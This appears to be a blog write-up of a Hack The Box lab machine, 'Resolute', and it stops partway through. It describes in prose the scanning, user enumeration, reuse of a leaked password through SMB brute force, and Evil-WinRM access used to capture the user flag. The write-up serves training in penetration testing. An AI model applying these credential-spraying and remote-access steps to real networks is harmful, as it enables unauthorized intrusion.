Introduction:
The purpose of this blog is to document the steps I took to complete hacking task of Resolute machine from Hack The Box (HTB).
Resources/Tools Used:
- nmap
- smbclient
- enum4linux

- Metasploit
- evil-winrm
- winPEAS
- https://medium.com/techzap/dns-admin-privesc-in-active-directory-ad-windows-ecc7ed5a21a2
- https://www.abhizer.com/windows-privilege-escalation-dnsadmin-to-domaincontroller/
- msfvenom
Process Followed:






After connecting HTB lab through VPN, started Resolute (10.10.10.169) machine. To check the available services, I scanned the machine with nmap scanning all ports and doing a quick scan as follows:





Quick scan showed quite a few open ports including DNS(53), Kerberos (88), RPC (135), LDP(389), SMB (445) and WSMAN (5985). To detect services running on these ports and OS scanned using -A option as follows:


Tried anonymously connecting and listing SMB shares but listing was denied for anonymous user.



Ran enum4linux to enumerate as much information as possible including shares, users etc. Output showed domain users. One interesting information showed password for user marko but was not correct. Saved the password and tried to check against all domain users to see if it was valid for any domain user. SMB bruteforce showed the found password as valid for user melanie.


Used smbclient to connect again to SMB shares but this time around with user melanie and downloaded files but no interesting information was gathered.



As port 5985 for Windows Remote Management was open so tried connecting using Evil-WinRM with user melanie.




Browsed to Desktop folder to capture the user flag.


Uploaded winPEAS to check what options are available for privilege escalation from user melanie to system. Ran winPEAS but did not find any useful information.


Upon listing contents of C:\ found a folder PSTranscripts.

Upon listing contents of this folder found a hidden txt file.
